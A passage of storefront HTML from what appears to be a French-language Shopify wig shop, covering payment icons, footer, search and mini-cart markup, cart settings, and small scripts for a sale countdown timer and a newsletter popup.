2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr/search" method="get"><predictive-search
          data-routes="/fr/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
